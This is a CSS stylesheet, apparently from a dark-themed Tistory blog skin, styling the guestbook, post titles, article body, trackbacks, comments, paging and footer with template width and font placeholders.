	#guestWrite                 { padding:10px;  background-color:#464646; border:1px solid #5d5d5d; color: #ccc;}
	#guestWrite input           { width:150px; color:#ccc; border: 1px solid #777; background-color: #5d5d5d; }
	#guestWrite textarea        { width:/*@post-width:-53=*/ 685px /*@*/; overflow: hidden; padding:5px; font-size: 12px; color:#ccc; border: 1px solid #777; background-color: #5d5d5d;  }
	#guestWrite .homepage       { width:300px;}
	#guestWrite .submit         { background:url(./images/btn_comment.gif) no-repeat; width:150px; height:23px; overflow:hidden; display:block; text-indent:-1000em; border:0; cursor:pointer; margin:0 auto; margin-top: 10px;}

	#guestList                  { padding:10px 0 0 0; color: #ccc; }
	#guestList ol,
	#guestList ul               { margin:0; padding:0;  list-style:none;}
	#guestList li p             { border-top:1px solid #5d5d5d; margin-top:5px; padding-top:5px;}
	#guestList ol li            { border:5px solid #5d5d5d;  padding:10px;  margin-bottom:10px;  overflow:hidden;}
	#guestList li ul li         { margin-left:20px;  background:url("images/iconIndentArrow_local.gif") no-repeat 10px 10px;   padding-left:25px;  border:none;  width:/*@post-width:-102=*/ 621px /*@*/; overflow:hidden;}
	#guestList li .name, #guestList li .name a { color:#ccc; }
	#guestList li .date         { font-family: verdana; font-size: 11px; color: #999; }
	#guestList .control a span { font-size: 11px; color: #999; }

	/* entry */
	.entryNotice h2,
	.entryProtected h2,
	.entry h2                {
		/*@post-title-font-size=font-size:*/ font-size: 14px /*@*/;
		/*@post-title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@post-title-color=color:*/ color: #FFFFFF /*@*/;
		border-bottom: 1px solid #5d5d5d;
	}
	.entryNotice h2 a,
	.entryProtected h2 a,
	.entry h2 a	{
		/*@post-title-font-size=font-size:*/ font-size: 14px /*@*/;
		/*@post-title-font-family=font-family:*/ font-family: dotum /*@*/;
		/*@post-title-color=color:*/ color: #FFFFFF /*@*/;
	}
	.titleWrap { width:/*@post-width=*/ 723px /*@*/; overflow: hidden; color: #999;}
	.titleWrap h2 { margin: 0; padding: 10px 0; /*@post-title-color=color:*/ color: #FFFFFF /*@*/; margin-bottom: 14px; }
	.titleWrap a { font-size: 11px; }
	.titleWrap h2 a:link { /*@post-title-color=color:*/ color: #FFFFFF /*@*/; text-decoration:none; }
	.titleWrap h2 a:visited { /*@post-title-color=color:*/ color: #FFFFFF /*@*/; text-decoration:none; }
	.titleWrap h2 a:hover {  /*@post-title-color=color:*/ color: #FFFFFF /*@*/; text-decoration:none; }
	.titleWrap h2 a:active { /*@post-title-color=color:*/ color: #FFFFFF /*@*/; text-decoration:none; }

	.entryProtected { color: #ccc; }
	.entryProtected p.text   { padding:15px; background-color: #464646; border: 1px solid #777; }
	.entryProtected input    { width:200px; border: 1px solid #777; background-color: #5d5d5d;}
	.entryProtected .submit { background:url(images/btn_ok.gif) 0 50% no-repeat; width:50px; height:23px; overflow:hidden; display:inline; text-indent:-1000em; border:0; cursor:pointer; margin-top: 13px;}

	.article                 {  width:/*@post-width:-68=*/ 655px /*@*/; font-size:/*@post-body-font-size=*/ 12px /*@*/; font-family: /*@post-body-font-family=*/ dotum /*@*/; color:/*@post-body-color=*/ #999999 /*@*/; overflow:hidden; padding: 40px 0;  margin-left: 34px; }

	.article a:link          { color:#999;  text-decoration:none;}
	.article a:visited       { color:#999;  text-decoration:none;}
	.article a:hover         { color:#999;  text-decoration:underline;}
	.article a:active        { color:#999;  text-decoration:none;}

	.article dt              { text-decoration:underline;}
	.article dd              { margin-left:20px;  padding-bottom:10px;}

	.article blockquote      { background:url(./images/iconBlockquote.gif) top left no-repeat;  padding-left:25px;  margin:10px 20px;}

	.author                  { text-align:right; color:#888; padding:20px 20px;}
	.author .text            { font:90% Verdana, Arial, Helvetica, sans-serif;}

	.tagTrail                { padding:8px 5px 5px 30px;  background:url(./images/iconTag.gif) center left no-repeat; clear:both;}
	.tagText                 { display:none;}

	#articleBtmWrap { width:/*@post-width:-68=*/ 655px /*@*/; background: #464646; border: 1px solid #5d5d5d; padding: 7px 0 5px 0; font-family: verdana; font-size: 11px; color: #ccc; margin: 0 auto; }

	.actionTrail             { width:/*@post-width:-98=*/ 625px /*@*/; overflow: hidden; border-bottom: 1px solid #5d5d5d; margin: 0 15px; padding-bottom: 5px; color: #ccc;}
	.actionTrail .cnt        { color:#ff000a; font-weight: bold; }
	.actionTrail a			{ color :#ccc; }
	.actionTrail a:hover { text-decoration: none; }

	.trackback               { width:/*@post-width:-98=*/ 625px /*@*/; overflow:hidden;  margin: 0 15px;}
	.trackback a             { color:#ccc; text-decoration: none;}
	.trackback h3          { font-size: 11px; margin: 0; padding: 8px 0; font-weight: normal; border-bottom:1px solid #5d5d5d;}
	.trackback h4            { font-family: dotum; font-size: 11px; font-weight:normal;  margin:0; }
	.trackback ol            { margin:0;  padding:0; }
	.trackback li, .trackback .name, .trackback p { font-family: dotum; font-size: 11px; }
	.trackback li            { border-bottom:1px solid #5d5d5d;  padding:5px 0;}
	.trackback .date         { color: #999; }
	.trackback .control a    { color: #999; }
	.trackback p             { margin:2px 0 0 0; padding:0;}

	.comment                          { width:/*@post-width:-98=*/ 625px /*@*/; overflow:hidden;  margin-left: 15px;}
	.comment p                        { margin:3px 0 0 0; padding:0;}
	.comment h3                       { display:none; }
	.comment ol,
	.comment ul                       { padding: 0; margin: 0; }
	.comment ol li                    { padding: 3px 0; border-bottom:1px solid #5d5d5d; }
	.comment li ul li                 { padding:5px 10px 5px 35px;  background:url("images/iconReComment.gif") no-repeat 12px 6px; border:none;}
	.comment .date                    { color: #999; }
	.comment .name                    { color: #ccc; }
	.comment .name a                  { color: #ccc; }
	.commentWrite                     { overflow: hidden; }
	.commentWrite input               { width:150px; color:#ccc; border: 1px solid #777; background-color: #5d5d5d; font-family: dotum, font-size: 12px;  }
	.commentWrite textarea            {  width:/*@post-width:-110=*/ 613px /*@*/; overflow: hidden;  padding: 5px; margin: 5px 0 0 0; font-family: dotum, font-size: 12px; color:#ccc; border: 1px solid #777; background-color: #5d5d5d; }
	.commentWrite .homepage           { width:300px;}
	.commentWrite .submit             { background:url(./images/btn_comment.gif) no-repeat; width:150px; height:23px; overflow:hidden; display:block; text-indent:-1000em; border:0; cursor:pointer; margin:10px auto; }
	.commentWrite .secretWrap         { clear:both; float:right; position:relative; top:0px; left:-10px; margin-bottom: 5px;}
	.commentWrite .checkbox           { border:none; padding:0; margin:0; width:25px;}


	#paging            { padding-top:10px;  text-align:center;  font-size:0.95em;}
	#paging .numbox    { border-left:1px solid #666; padding-left:6px; margin-left:6px;  font:0.95em verdana;}
	#paging .num       { border-right:1px solid #666; padding-right:8px; margin-right:5px;}
	#paging #prevPage { background:url(./images/icon_left_page.gif) left 1px no-repeat; padding-left:12px;}
	#paging #nextPage { background:url(./images/icon_right_page.gif) right 1px no-repeat; padding-right:12px;}
		#paging span .selected { color: #ff000a; }

	/* footer */
	#footer { clear:both; width: 950px; margin: 0 40px; padding-top: 8px; border-top: 1px solid #5d5d5d; }
	#footer .adTistory { float:left; }
	#footer .copyright {float: right; font-family: Vadana, san-serif; font-size: 11px; text-align: right; padding: 0; margin: 0; }
	#footer .copyright p, #footer .copyright p a { color: #999; }
	#footer .copyright .tistory, #footer .copyright .tistory a { color: #666; }

	#blogMenu ul {margin: 0; padding: 0;}

	#footer .adTistory .logoTistory {
		background: url(./images/logo2.png) no-repeat; width: 105px; height: 34px; text-indent: -100em; display: block; overflow: hidden;
		background-color: transparent;
	}
	* html #footer .adTistory .logoTistory {
		background-image:none;
		cursor: pointer;
		filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='//tistory1.daumcdn.net/tistory/0/tisStudioBlack/images/logo2.png', sizingMethod='crop');
	}